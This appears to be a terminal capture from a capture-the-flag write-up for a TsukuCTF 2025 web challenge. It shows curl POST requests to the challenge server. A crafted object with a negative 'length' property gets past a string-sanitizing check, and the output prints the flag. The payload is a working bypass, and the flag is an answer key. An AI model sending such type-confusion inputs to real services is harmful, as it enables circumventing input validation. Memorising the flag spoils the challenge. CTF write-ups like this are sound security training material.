 ┌──(xaxa㉿tenz)-[~/CTF/TUSKUSu/wev]
└─$ curl -X POST -d 'array={}' http://challs.tsukuctf.org:28888
error: no flag for you. sanitized string is {}, length is 2
┌──(xaxa㉿tenz)-[~/CTF/TUSKUSu/wev]
└─$ curl -X POST -d 'array={"length":-1}' http://challs.tsukuctf.org:28888
TsukuCTF25{l4n_l1n_lun_l4n_l0n}